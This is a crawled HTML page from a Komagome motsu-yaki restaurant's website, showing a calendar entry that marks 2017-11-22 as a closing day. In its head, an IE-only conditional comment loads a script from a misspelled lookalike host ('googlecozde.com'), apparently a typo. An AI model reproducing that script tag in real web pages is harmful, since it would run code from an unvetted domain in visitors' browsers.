

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://denjiro.biz/calendar/1787523
body_size: 2982
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="google-site-verification" content="PBkewptLZMBriByadiVP-QLOIhgj9ldDQuA05AttCGI" />
<title>もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒 - お休みです。</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="金宮ホッピー.シャリ金ホッピー,和牛ハンバーグ・ホルモン,六義園,しだれ桜,紅葉,黒毛和牛ステーキ,ガツ刺,焼き鳥,駒込,鳳凰美田,新政,伯楽星,国産ワイン" />
<meta name="description" content="下町の雰囲気も残すJR駒込駅近くの　もつ焼き店です。毎朝食肉市場から仕入れる国産お肉で焼物・お刺身・煮込み類を提供しています。" />
<meta property="og:title" content="もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒" />
<meta property="og:image" content="https://cdn.goope.jp/15165/130321165300u69w.jpg" />
<meta property="og:site_name" content="もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?102490-1406953746";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;03-3822-0141</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="http://denjiro.biz"><img src='//cdn.goope.jp/15165/130321165300u69w.jpg' alt='もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒' /></a></h1>
    <div class="site_description site_description_smartphone">下町の雰囲気も残すJR駒込駅近くの　もつ焼き店です。毎朝食肉市場から仕入れる国産お肉で焼物・お刺身・煮込み類を提供しています。</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">指定なし</span>&nbsp; <span class="schedule_detail_date">2017-11-22 (水)</span> 
        </div>
        <div class="schedule_detail_title">
          お休みです。
        </div>
        <div class="schedule_detail_body">
          
          
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="/photo"  class="navi_photo">写真</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/free/yoyaku"  class="navi_free free_141008">ご予約について</a></li>
    
    <li><a href="/free/kodawari"  class="navi_free free_31433">でんじろうのこだわり</a></li>
    
    <li><a href="/free/nihonsyu"  class="navi_free free_31434">でんじろうの日本酒</a></li>
    
    <li><a href="/free/sukinamono"  class="navi_free free_31611">でんじろうの好きなもの</a></li>
    
    <li><a href="/free/sukinamono2"  class="navi_free free_34146">でんじろうの好きなもの２（サーフィン）</a></li>
    
    <li><a href="/free/nihonsyukai"  class="navi_free free_34742">でんじろうの「日本酒の会」</a></li>
    
    <li><a href="/free/sansaku"  class="navi_free free_32095">でんじろうの散策</a></li>
    
    <li><a href="/free/sansaku2"  class="navi_free free_34056">でんじろうの散策（酒蔵編）</a></li>
    
    <li><a href="https://twitter.com/rebasasidenjiro"  class="navi_links links_30544">twitter</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">function googleTranslateElementInit() {new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,fr,it,ja,ko,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');}</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class="navi_parts_detail">
<a href="http://denjiro.biz/info/3125169" target="_blank"><img src="//cdn.goope.jp/15165/200209144849-5e3f9d41e5640.png" alt="" /></a>
</div>
<div class="navi_parts_detail">
<a href="http://denjiro.biz/info/2938951" target="_blank"><img src="//cdn.goope.jp/15165/191212142313-5df1cec1a76f7.jpg" alt="" /></a>
</div>
</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.21 Wednesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">191</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">545</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1356217</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/denjiro"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">もつ焼き　でんじろう&nbsp; </div>
      </div>
      <div class="shop_tel_footer">03-3822-0141</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://denjiro.biz">もつ焼き　でんじろう</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>